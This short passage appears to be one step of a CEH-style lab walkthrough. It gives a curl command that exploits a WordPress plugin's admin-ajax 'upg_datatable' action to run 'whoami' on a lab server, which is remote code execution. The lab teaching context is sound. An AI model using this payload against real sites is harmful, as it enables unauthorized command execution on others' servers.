 To perform RCE attack, run curl -i 'http://10.10.1.22:8080/CEH/wp-admin/admin-ajax.php?action=upg_datatable&field=field:exec:whoami:NULL:NULL' command.